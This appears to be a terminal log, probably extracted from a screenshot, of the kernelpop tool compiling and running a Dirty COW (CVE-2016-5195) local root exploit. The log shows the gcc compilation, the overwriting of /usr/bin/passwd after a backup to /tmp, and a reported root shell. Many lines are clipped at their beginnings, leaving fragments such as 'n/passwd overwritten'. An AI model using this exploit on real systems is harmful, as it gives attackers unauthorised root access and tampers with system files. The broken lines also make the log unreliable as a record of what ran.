 [*] compiling exploit CVE20165195_32 to /home/user/Desktop/kernelpop/playground/CVE20165195_32
[*] gcc /home/user/Desktop/kernelpop/exploits/linux/source/CVE20165195_32.c -o /home/user/Deskt
yground/CVE20165195_32 -pthread
[+] compilation successful!
[*] performing exploitation of CVE20165195_32
w root privilege escalation
up /usr/bin/passwd to /tmp/bak
binary: 53112
this may take a while..
n/passwd overwritten
root shell.
orget to restore /tmp/bak
stopped
stopped